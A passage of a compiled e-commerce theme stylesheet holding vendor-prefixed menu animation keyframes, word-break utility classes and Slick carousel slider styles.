    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@media (max-width: 1024px + 1) {
  .ammenu-header-container.-sticky .header.content {
    padding: 10px;
  }
}
._ammenu-toggle-buttons:hover {
  filter: brightness(85%);
}
._ammenu-toggle-buttons:active {
  filter: brightness(50%);
}
@keyframes slide-right {
  0% {
    transform: translateX(-500%);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes slide-left {
  0% {
    transform: translateX(500%);
  }
  100% {
    transform: translateX(0);
  }
}
._ammenu-animation {
  animation-fill-mode: forwards;
}
@-webkit-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-moz-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-ms-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-o-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-webkit-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambase-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambase-word-break {
  word-break: break-all;
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambrands-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambrands-word-break {
  word-break: break-all;
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
@charset "UTF-8";
/* Slider */
.slick-loading .slick-list {
  background: #ffffff url('../Boolfly_Base/images/ajax-loader.gif') center center no-repeat;
}
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 40px;
  width: 40px;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.2);
  background: rgba(0, 0, 0, 0.2);
  color: rgba(0, 0, 0, 0.2);
  top: 45%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
  z-index: 201;
  border-radius: 20px;
  box-shadow: 1px 1px 1px #CDCDCD;
}
.slick-prev:hover,
.slick-next:hover {
  outline: none;
  border: 1px #fff;
  background-color: rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.1);
}
.slick-prev:hover:before,
.slick-next:hover:before {
  opacity: 1;
  color: #000;
}
.slick-prev:focus,
.slick-next:focus,
.slick-prev:active,
.slick-next:active {
  background-color: rgba(0, 0, 0, 0.2);
